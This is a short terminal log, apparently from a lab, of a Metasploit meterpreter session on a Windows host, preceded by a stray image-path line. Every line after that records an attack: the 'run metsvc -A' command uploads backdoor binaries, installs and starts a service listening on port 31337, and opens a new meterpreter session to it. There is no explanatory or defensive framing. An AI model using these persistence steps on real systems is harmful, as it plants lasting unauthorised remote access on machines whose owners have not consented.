 meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\root\AppData\Local\Temp\DYSchLHRowmc
Dbu...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
[*] Trying to connect to the Meterpreter service at 192.168.101.173:31337...
meterpreter > [*] Meterpreter session 19 opened (192.168.101.172:37179 -> 127.0.0.1) at 2017-
10-24 15:08:55 -0400